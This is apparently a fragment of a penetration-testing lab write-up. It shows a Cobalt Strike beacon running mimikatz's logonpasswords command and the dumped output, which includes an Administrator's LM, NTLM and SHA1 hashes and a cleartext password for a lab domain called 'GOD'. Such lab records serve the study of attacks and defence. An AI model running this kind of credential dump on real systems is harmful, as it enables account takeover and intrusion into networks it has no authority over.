 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 739249 (00000000:000b47b1)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/4/15 8:22:21
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 72e9551ff7dde7641b652c1ee23d89c0
* NTLM : fa039bfebcf36360f1642cdcba69bd86
* SHA1 : 89d34f3acef1385716a0f67eec44257189cd9aa0
tspkg :
* Username : Administrator
* Domain : GOD
* Password : saber.1029
wdigest :
* Username : Administrator
* Domain : GOD
* Password : saber.1029
kerberos :
* Username : Administrator
* Domain : GOD.ORG